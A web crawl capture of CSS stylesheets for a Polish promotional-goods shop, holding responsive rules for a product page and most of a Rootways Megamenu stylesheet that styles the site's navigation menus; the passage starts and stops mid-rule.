        white-space: normal;
    }
}

@media (max-width: 768px) {
    .cosmo-pen-custom .custom-hero-content, 
    .cosmo-pen-custom .custom-hero-image {
        flex: 100%;
    }
    
    .cosmo-pen-custom .custom-hero-image {
        height: 250px;
        background-position: center center;
        justify-content: center;
        border-radius: 0 0 10px 10px;
        padding: 20px;
    }
    
    .cosmo-pen-custom h1 {
        font-size: 2rem;
    }
    
    .cosmo-pen-custom h2 {
        font-size: 1.6rem;
    }
    
    .cosmo-pen-custom .custom-features-grid,
    .cosmo-pen-custom .specs-grid,
    .cosmo-pen-custom .applications-grid,
    .cosmo-pen-custom .color-palette {
        grid-template-columns: 1fr;
    }
    
    .cosmo-pen-custom {
        font-size: 16px;
        padding: 15px;
    }
    
    .cosmo-pen-custom .feature-icon {
        font-size: 2.2rem;
    }
    
    .cosmo-pen-custom .applications-grid {
        gap: 12px;
    }
    
    .cosmo-pen-custom .application-card h4 {
        white-space: normal;
        text-overflow: clip;
    }
    
    .cosmo-pen-custom .benefits-list li {
        white-space: normal;
        text-overflow: clip;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/Rootways_Megamenu/css/rootmenu.css
body_size: 12264
content:
@charset "utf-8";.rootmenu > .rootmenu-list .halfmenu ul > li { clear:both; } 
.rootmenu > .rootmenu-list .linksmenu ul > li { clear:both; } 
.rootmenu > .rootmenu-list .halfmenu ul > li > a { width:100%; float:left; } 
.rootmenu .sub-cat-name { display: inline-block; vertical-align: baseline; } 
.rootmenu .main-category-name { text-align: center; display: inline-block; } 
.rootmenu .main-category-icon { width: 18px; height: 18px; display: block; margin-right: 10px; /*margin-top: 5px; */float: left; } 
.rootmenu .main-category-icon img { width: 18px; height: 18px; } 
.rootmenu { position: relative; font-size: 13px; padding: 0; margin: 0; width: 100%; z-index: 2; } 
.rootmenu .clearfix:before { content: ""; display: table; } 
.rootmenu .clearfix:after { content: ""; display: table; clear: both; } 
.rootmenu .clearfix { zoom: 1; } 
.rootmenu * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-decoration: none; -webkit-font-smoothing: antialiased; } 
.rootmenu li { margin: 0px; } 
.rootmenu > .rootmenu-list { margin: 0 auto 0 auto; width: 100%; padding: 0px; } 
.rootmenu > .rootmenu-list > li { text-align: center; border-right: 1px solid; margin: 0px; padding: 0px; list-style: none; } 
.rootmenu > .rootmenu-list > li:hover > a .homeicon { display: inline-block; width: 15px; height: 14px; background: url(../images/homeicon.png) 0px 0px no-repeat; text-indent: -99999px; } 
.rootmenu .rootmenu-list li:hover a { text-decoration: none; } 
.rootmenu > .rootmenu-list > li:first-child > a { -webkit-border-radius: 2px 0px 0px 0px; -moz-border-radius: 2px 0px 0px 0px; border-radius: 2px 0px 0px 0px; } 
.rootmenu > .rootmenu-list > li:last-child > a { -webkit-border-radius: 2px 0px 0px 0px; -moz-border-radius: 2px 0px 0px 0px; border-radius: 2px 0px 0px 0px; } 
.rootmenu > .rootmenu-list > li:last-child { border-right: 0px; } 
.rootmenu > .rootmenu-list > li > a { display: block; line-height:15px; position: relative; text-decoration:none; } 
.rootmenu > .rootmenu-list > li > a > .homeicon { display: inline-block; font-size: 18px; width: 15px; height: 14px; background: url(../images/homeicon.png) -15px 0px no-repeat; text-indent: -99999px; margin: 0 8px; } 
.rootmenu > .rootmenu-list > li > a > em { display: none; } 
.rootmenu > .rootmenu-list > li > a.active .homeicon { display: inline-block; width: 15px; height: 14px; background: url(../images/homeicon.png) 0px 0px no-repeat; text-indent: -99999px; } 
.rootmenu > .rootmenu-list > li > .megamenu { width: 100%; text-align: left; margin: 0px; padding: 8px; position: absolute; left: 0; background: #fff; /*border-top: 3px solid #097FB4; */-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
.rootmenu > .rootmenu-list > li > .megamenu .carousel-control.left { top: 38% !important; } 
.rootmenu > .rootmenu-list > li > .megamenu .carousel-control.right { top: 38% !important; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle { display: block; margin: 0; padding: 0px 0; font-size: 13px; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li { color: #424242; display: block; line-height: 18px; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li > span { font-size: 11px; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li > a { padding: 8px 6px 5px 13px; font-weight: normal; display: block; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list > li > .megamenu .carousel-caption { bottom: 0px; background-color: rgba(0,0,0,0.7); font-size: 13px; height: 31px; left: 0; padding: 7px 0; right:0; width: 100%; } 
.rootmenu > .rootmenu-list > li .categoriesmenu { font-size: 13px; } 
.rootmenu > .rootmenu-list > li .categoriesmenu .title,
.rootmenu > .rootmenu-list .halfmenu .title { background: none; border-bottom:0px solid #E8E8E8; padding:5px 5px 5px 0; font-size: 15px; text-transform: none; color: #3399cc; margin:0px; text-align: left; list-style: none; font-weight: 600; font-weight: bold; } 

.rootmenu > .rootmenu-list .categoriesmenu ul { margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li { display: block; white-space: nowrap; text-align: left; margin-bottom: 0px !important; position:relative; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li > a { font-weight: normal; line-height:18px; text-align: left; padding:9px 0px; border-right: 0 none; display: block; background-size: 4px; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li > a > .fa-caret-right { margin-right: 10px; } 
.rootmenu > .rootmenu-list .linksmenu { font-size: 13px; } 
.rootmenu > .rootmenu-list .linksmenu ul { margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .linksmenu ul > li { display: block; text-align: left; } 
.rootmenu > .rootmenu-list .linksmenu ul > li > a { font-weight: normal; line-height: 18px; text-align: left; padding: 6px 10px; background-image: none; border-right: none; display: block; } 
.rootmenu > .rootmenu-list .linksmenu ul > li > a > .fa-caret-right { margin-right: 10px; } 
.rootmenu > .rootmenu-list .cat_img_as_icon { float: left; margin-right: 10px; } 
.rootmenu > .rootmenu-list .linksmenu .cat-arrow,
.rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow { display: inline-block; height: 15px; margin-left: 11px; width: 15px; background-size: 4px; background: transparent; vertical-align: baseline; } 
.rootmenu > .rootmenu-list .linksmenu .cat-arrow::before, .rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 1px 1px 0; transform: rotate(-45deg); display: inline-block; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow { vertical-align: middle; } 
.rootmenu > .rootmenu-list .contentmenu .title { border-bottom: 1px solid #CCC; padding: 15px 5px 9px 0; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 7px; text-align: left; height: 50px; list-style: none; } 
.rootmenu > .rootmenu-list .contentmenu .normaltextmenu { font-weight: normal; line-height: 23px; text-align: justify; color: #424242; font-size: 13px; } 
.rootmenu > .rootmenu-list .product-thumbnail .title { border-bottom: 1px solid #CCC; padding: 9px 5px 9px 0px; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; list-style: none; } 
.rootmenu > .rootmenu-list .product-thumbnail .normaltextmenu { font-weight: normal; line-height: 23px; text-align: justify; color: #424242; font-size: 13px; } 
.rootmenu > .rootmenu-list .product-thumbnail img { width: 100%; } 
.rootmenu > .rootmenu-list .brandsmenu .title { padding: 15px 5px 0px 0px; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 0px; text-align: left; height: 39px; list-style: none; } 
.rootmenu > .rootmenu-list .brandsmenu .normaltextmenu { font-weight: normal; line-height: 23px; text-align: justify; color: #424242; font-size: 13px; } 
.rootmenu > .rootmenu-list .brandsmenu img { width: 100%; } 
.rootmenu > .rootmenu-list .brandsmenu .logoicon { margin: 1% 0%; } 
.rootmenu > .rootmenu-list .brandsmenu .logoicon img { width: 100%; border: solid 1px #e1e1e1; border-radius: 2px; } 
.rootmenu > .rootmenu-list .tabmenu .tabimtag { width: 100%; display: block; } 
.rootmenu > .rootmenu-list .tabmenu .tabimtag img { margin: 0 auto; vertical-align: middle; } 
/*.rootmenu > .rootmenu-list .tabmenu .tabimgtext { text-align: center; line-height: 23px; } */
.rootmenu > .rootmenu-list .tabmenu .mainmenuwrap { width: 100%; display: block; position: relative; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu { display: block; margin: 0px; padding: 0px; font-size:13px; line-height:20px; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a { display: block; border-bottom: solid 1px; padding: 11px 15px; line-height: 24px; font-weight:600; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a > span { float: right; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a:hover,
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li:hover>a { text-decoration: none; } 
.rootmenu > .rootmenu-list .tabmenu .main_openactive01 .verticalopen { display: block; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li:hover .verticalopen { display: block; } 
.rootmenu > .rootmenu-list .tabmenu .verticalopen { display: none; position: absolute; right: 0px; top: 0px; color: #000; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu .clearfix .verticalopen:first-child { display: block; } 
.rootmenu > .rootmenu-list .tabmenu .cat-arrow { float: left; height: 15px; margin-bottom: 11px; width: 15px; } 
.rootmenu > .rootmenu-list .tabmenu .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #333; border-width: 0 1px 1px 0; display: inline-block; transform: rotate(-45deg); } 

.rootmenu .tabmenu02 { min-height:50px; padding:0px !important; } 
.rootmenu .tabmenu02 .mainmenuwrap02 { width:100%; display:block; position:relative; } 
.rootmenu .tabmenu02 .vertical-menu02 { display:block; padding:0px !important; font-size:12px; background: #097FB4; } 
.rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li { float: left; width: 16.20%; clear:none; } 
.rootmenu .tabmenu02 .vertical-menu02 > li { display:block; padding:9px 22px; color:#424242; line-height:24px; font-weight:500; /*height:73px; */ } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .openactive02 { display: block; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { display: block; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 { background-color:#ffffff; color:#000000; border-bottom: 0px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 em { color: #000000; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02:hover { background-color:#ffffff; color:#005daa; border-bottom: 0px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > span { margin-right:13px; float:left; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > span > img { width:50px; height:50px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > em { color:#FFFFFF; float:left; line-height:52px; font-style:normal; font-size:15px; font-weight:normal; text-transform:uppercase; text-align:center; width:100%; } 
.rootmenu .tabmenu02 .root-col-1.verticalopen02 { display: none; position:absolute; right:0px; top:73px; background-color:#fff; color:#000; padding-top:15px; padding-bottom:5px; } 
.rootmenu .tabmenu02 .verticalopen02 .root-col-4.clearfix { padding: 0px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02:hover .verticalopen02 { display: block } 
.rootmenu .tabmenu02 .vertical-menu02 .clearfix .verticalopen02:first-child { display:block; } 
.rootmenu .tabmenu02 .title a { color: #666 !important; } 
.rootmenu .tabmenu02 .ulliststy02 { list-style: none; padding: 0; margin: 0; } 
.rootmenu .tabmenu02 .ulliststy02 li { width:100%; float:left; margin:4px 0; } 
.rootmenu .tabmenu02 .ulliststy02 li a { letter-spacing:0.4px; color:#666; } 
.rootmenu .tabmenu02 .ulliststy02 li > a > .cat-arrow { margin-right: 7px; }

.rootmenu .topmenu02-categories li { margin: 5px 0px 3px 0px; } 

.rootmenu > .rootmenu-list .empty_category > span { color: #f47d4e; font-size: 13px; position: absolute; right: 40%; top: 40%; } 
.rootmenu > .rootmenu-list .view_all { float: right; margin: 9px 0px 0px 0px; } 
.rootmenu > .rootmenu-list .halfmenu { width: 50%; text-align: left; margin: 0px; padding:0px; position: absolute; font-size: 13px; background: #fff; /*border-top: 3px solid #097FB4; */-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
.rootmenu > .rootmenu-list .halfmenu ul { margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .halfmenu ul > li { display: block; text-align: left; } 
.rootmenu > .rootmenu-list .halfmenu ul > li > a { font-weight: normal; line-height: 18px; text-align: left; padding: 9px 0px; background-image: none; border-right: 0 none; display: block; } 
.rootmenu > .rootmenu-list .halfmenu ul li .sub-cat-name { display: inline-block; vertical-align: base; } 
.rootmenu > .rootmenu-list .halfmenu .cat-arrow { height: 15px; width: 15px; display: inline-block; margin: 0 0 0 10px; } 
.rootmenu > .rootmenu-list .halfmenu .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 1px 1px 0; display: inline-block; transform: rotate(-45deg) translate(0px, -4px); -webkit-transform: rotate(-45deg) translate(0px, -4px); -moz-transform: rotate(-45deg) translate(0px, -4px); -ms-transform: rotate(-45deg) translate(0px, -4px); -o-transform: rotate(-45deg) translate(0px, -4px); } 
.rootmenu > .rootmenu-list .halfmenu ul li img { float: left; margin-right: 10px; } 
.rootmenu > .rootmenu-list .rootmenu .contacthalfmenu .title { border-bottom: 1px solid #CCC; padding: 9px 5px 9px 0px; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; list-style: none; } 
.rootmenu > .rootmenu-list .normaltext { font-size: 13px; line-height: 23px; font-weight: normal; text-align: justify; } 
.rootmenu > .rootmenu-list .contactdetail { list-style: none; margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .contactdetail li { padding: 0px 0px; } 
.rootmenu > .rootmenu-list .contactdetail li a { text-decoration: underline; color: #000; } 
.rootmenu > .rootmenu-list .menu_form { width: 100%; display: block; } 
.rootmenu > .rootmenu-list .menu_form .btnstyle01 { font-weight:600; text-transform: uppercase; color: #fff; font-size: 14px; height: 34px; cursor: pointer; } 
.rootmenu > .rootmenu-list .menu_form input[type="text"] { width: 100%; border: 1px solid #e2e2e2; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; } 
.rootmenu > .rootmenu-list .menu_form textarea { width: 100%; border: 1px solid #e2e2e2; border-radius: 5px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; min-height: 122px; } 
.rootmenu > .rootmenu-list .menu_form input[type="submit"] { min-width:75px; color: #ffffff; display: block; height:32px; float: right; border: solid 0px; margin-right: 15px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background-color: #097fb4; text-transform:uppercase; } 
.rootmenu > .rootmenu-list .menu_form input[type="button"] { min-width:75px; color: #ffffff; display: block; height:32px; float: right; border: solid 0px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background-color: #097fb4; text-transform:uppercase; } 
.rootmenu > .rootmenu-list .rootmenu-submenu { position: absolute; min-width: 230px; z-index: 1000; margin: 0px; padding: 0px; font-size: 12px; list-style: none; background: #fff; /*border-top: 3px solid #097FB4; */ -webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
.rootmenu > .rootmenu-list .rootmenu-submenu li { margin: 0; padding: 0; position: relative; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li > a { font-weight: normal; text-align: left; border-bottom: 1px solid; display: block; line-height: 22px; padding: 8px 0px 8px 15px; text-transform: none; border-right: solid 0px #000; height: auto; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li:hover>a { background-image: none; } 
.rootmenu > .rootmenu-list .rootmenu-submenu > li { position: relative; margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu .cat-arrow { float: right; height: 15px; margin-bottom: 11px; width: 15px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(-45deg); display: inline-block; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li { position: relative; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li > a { font-weight: normal; text-align: left; border-bottom: 1px solid #e2e2e2; display: block; line-height: 22px; padding: 8px 0px 8px 15px; text-transform: none; border-right: solid 0px #000; height: auto; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li:hover>a { background-image: none; text-decoration: none !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li { position: relative; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li > a { text-align: left; border-bottom: 1px solid #e2e2e2; display: block; line-height: 22px; padding: 8px 15px 8px 15px; text-transform: none; border-right: solid 0px #000; height: auto; font-weight: normal; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li > a:hover { background-image: none; background-color: #fff; border-radius: 0px !important; color: #000; text-decoration: none !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li:hover>a { background-image: none; background-color: #e2e2e2; color: #000; } 

.rootmenu .dropdown-leftside { right: 0; } 
.rootmenu .dropdown-leftside .rootmenu-submenu-sub { left:-100% !important; top:0px !important; width:100%; } 
.rootmenu .dropdown-leftside .rootmenu-submenu-sub .rootmenu-submenu-sub-sub { left: -100% !important; top: 0 !important; width: 100%; } 
.rootmenu .dropdown-leftside a.submenuarrow:after { border-color: transparent #525252 transparent transparent !important; left: 7px !important; } 
.rootmenu .dropdown-leftside > li > a { padding: 8px 12px 8px 25px !important; } 

.rootmenu > .rootmenu-list .productslist { display: block; padding: 15px; } 
.rootmenu > .rootmenu-list .probox01 { width: 100%; display: block; padding: 18px; float: left; margin: 0px 0px 0px 0px; position: relative; background-color: #fff; border: solid 1px #f5f5f5; } 
.rootmenu > .rootmenu-list .probox01imgwp { display: block; } 
.rootmenu > .rootmenu-list .proimg { display: block; text-align: center; } 
.rootmenu > .rootmenu-list .proimg > a { display: block; text-align: center; } 
.rootmenu > .rootmenu-list .proinfo { width: 100%; padding: 15px 0px 0px 0px; } 
.rootmenu > .rootmenu-list .proname { width: 100%; display: block; color: #5e5e5e; font-size: 14px; text-align: center; } 
.rootmenu > .rootmenu-list .proname a { display: block; color: #5e5e5e; font-weight: normal; } 
.rootmenu > .rootmenu-list .proname a:hover { color: #f26100; text-decoration: underline; } 
.rootmenu > .rootmenu-list .addtolinks { width: 100%; float: left; margin: 0px; padding: 10px 0 0 0; } 
.rootmenu > .rootmenu-list .addtolinks a { color: #6c6c6c; font-size: 11px; text-decoration: underline; } 
.rootmenu > .rootmenu-list .addtolinks a:hover { color: #f26100; text-decoration: none; } 
.rootmenu > .rootmenu-list .addtolinks .add-to-wish { float: left; } 
.rootmenu > .rootmenu-list .addtolinks .add-to-comp { float: right; } 
.rootmenu > .rootmenu-list .pricebox { width: 100%; float: left; margin: 0px; padding: 10px 0 0 0; } 
.rootmenu > .rootmenu-list .pricebox span { float: left; color: #5e5e5e; font-size: 14px; padding: 5px 0; font-weight: bold; } 
.rootmenu > .rootmenu-list .pricebox span em { font-style: normal; color: #bebebe; font-size: 12px; } 
.rootmenu > .rootmenu-list .addtocart-but { float: right; height: 30px; line-height: 30px; background: #ea8921; color: #fff; font-size: 13px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; padding: 0 15px 0 10px; } 
.rootmenu > .rootmenu-list .addtocart-but:hover { text-decoration:none; } 
.rootmenu > .rootmenu-list .rootmenu-mobile { display: none; position: absolute; top: 0; right: 0; padding: 7px 12px 7px 12px; margin: 6px 7px 0px 7px; border-radius: 4px 4px 4px 4px; border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) #002c4c; border-image: none; border-style: solid; border-width: 1px; box-shadow: 0 1px 0 rgba(255,255,255,0.3) inset, 0 1px 2px rgba(0,0,0,0.3); color: #333333; cursor: pointer; font-size: 14px; line-height: 20px; text-align: center; text-shadow: 0 1px 1px rgba(255,255,255,0.75); vertical-align: middle; background-color: #424242; } 
.rootmenu > .rootmenu-list .rootmenu-mobile:hover { box-shadow: 0 1px 0 rgba(255,255,255,0.2) inset, 0 1px 2px rgba(0,0,0,0.2); background-color: #252525; border-color: #000; } 
.rootmenu > .rootmenu-list .rootmenu-mobile > .icon-bar { display: block; width: 18px; height: 2px; background-image: none; background-color: #f5f5f5; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.25); -moz-box-shadow: 0 1px 0 rgba(0,0,0,0.25); box-shadow: 0 1px 0 rgba(0,0,0,0.25); margin-top: 3px; } 
.rootmenu > .rootmenu-list .rootmenu-click { position: absolute; top: 0; right: 0; display: none; cursor: pointer; z-index: 100; height: 45px; } 
.rootmenu > .rootmenu-list .rootmenu-click > .rootmenu-arrow { float: right; display: block; height: 23px; width: 25px; margin-top: 10px; margin-right: 8px; background: transparent } 
.rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-click > .rootmenu-arrow::before, .rootmenu > .rootmenu-list .megamenu .rootmenu-click > .rootmenu-arrow::before, .rootmenu > .rootmenu-list .halfmenu .rootmenu-click > .rootmenu-arrow::before { content: ''; width: 5px; height: 5px; border: solid #333; border-width: 0 1px 1px 0; display: inline-block; transform: rotate(45deg); } 
.rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before, .rootmenu > .rootmenu-list .megamenu .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before, .rootmenu > .rootmenu-list .halfmenu .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before, .rootmenu-arrow.rootmenu-rotate::before
 {
 transform: rotate(225deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow { height: 25px !important; width: 25px !important; background: #fff !important; position: relative; top: 0; right: 0; cursor: pointer; padding-right: 0; margin: 10px 10px 0 0 !important; } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::before,
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::after { content: " "; position: absolute; top: 11px; margin-top: 0; width: 8px; height: 2px; display: inline-block; background-color: #444; -webkit-transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; -moz-transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; -o-transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; right: 50%; margin-right: -4px; } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::before { -webkit-transform: translateX(2px) rotate(-50deg); -moz-transform: translateX(2px) rotate(-50deg); -o-transform: translateX(2px) rotate(-50deg); -ms-transform: translateX(2px) rotate(-50deg); transform: translateX(2px) rotate(-50deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::after { -webkit-transform: translateX(-2px) rotate(50deg); -moz-transform: translateX(-2px) rotate(50deg); -o-transform: translateX(-2px) rotate(50deg); -ms-transform: translateX(-2px) rotate(50deg); transform: translateX(-2px) rotate(50deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); -ms-transform: rotate(-45deg); transform: rotate(-45deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::after {
 -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); } 
.rootmenu > .rootmenu-list > li:nth-child(1) > a { border-top: 1px solid #ccc; } 

/*.rootmenu > .rootmenu-list .rootmenu-rotate { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); } */

.rootmenu > .rootmenu-list .rootmenu-text { width: 50%; position: absolute; top: 0px; left: 0px; color: #fff; line-height: 44px; text-indent: 15px; font-weight: normal; font-size: 20px; display: none; text-transform: none; } 
.rootmenu > .rootmenu-list .rootmenu-addimg { width: 100%; display: block; } 
.rootmenu > .rootmenu-list .rootmenu-addimg img { width: 100%; } 
/*.rootmenu > .rootmenu-list .rootmegamenu_block img { width: 100%; } */
.rootmenu > .rootmenu-list .root-col-6 { width: 16.66666666666667%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-5 { width: 20%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-4 { width: 25%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-3 { width: 33.33333333333333%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-2 { width: 50%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-1 { width: 100%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-70 { width: 66.66666666666667%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-75 { width: 75%; float: left; display: block; padding: 10px; } 

.rootmenu > .rootmenu-list .root-sub-col-1 { width:8.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-2 { width:16.666666%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-3 { width:25%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-4 { width:33.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-5 { width:41.66666667%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-6 { width:50%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-7 { width:58.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-8 { width:66.66666667%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-9 { width:75%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-10 { width:83.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-11 { width:91.66666667%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-12 { width:100%; float: left; display: block; } 

.rootmenu > .rootmenu-list .grid-item-1 { width: 100%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-2 { width: 48%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-3 { width: 32%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-4 { width: 24%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-5 { width: 19%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-6 { width: 15%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-70 { width: 65%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-75 { width: 74%; padding: 10px; } 
.rootmenu > .rootmenu-list #not_activated { background: #000 none repeat scroll 0 0; color: #ff0000; padding: 10px; } 
.rootmenu > .rootmenu-list #menu_submit_loader { background: #097fb4 url("../images/category-loader.gif"); border-radius: 10px; font-size: 0; height: 49px; width: 49px; } 
.nav-sections-item-content > .rootmenu { display: block; } 
.nav-sections-item-content > .page-main { display: block; } 


/*TAG CSS*/
.rootmenu .roottag { position: absolute; right: 0; top: -10px; z-index: 100; } 
.rootmenu .rootmenutag { height: 18px; line-height: 18px; text-align: center; font-size: 11px; color: #fff; border-radius: 2px; position: relative; font-family: Arial, Helvetica, sans-serif; font-weight: normal; padding: 1px 6px 1px 6px; margin-left: 6px; text-transform: none; letter-spacing: -0.0px; font-style:normal; } 
/*.top-sub-label { float:left; line-height: 25px; } */
/*END TAG CSS*/


/*Responsive Class*/
@media only screen and (min-width:769px){
 .rootmenu > .rootmenu-list .halfmenu ul .halfwidth-popup-sub-sub,
.rootmenu > .rootmenu-list ul .level4-listing { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; left:30%; margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; top:20px; } 
 .rootmenu > .rootmenu-list .halfmenu ul li:hover .halfwidth-popup-sub-sub { display:block; } 
 .rootmenu > .rootmenu-list .level3-listing li:hover .level4-listing { display:block; } 
 .rootmenu > .rootmenu-list .halfmenu ul li { position:relative; } 
 .rootmenu > .rootmenu-list .linksmenu ul .level3-popup,
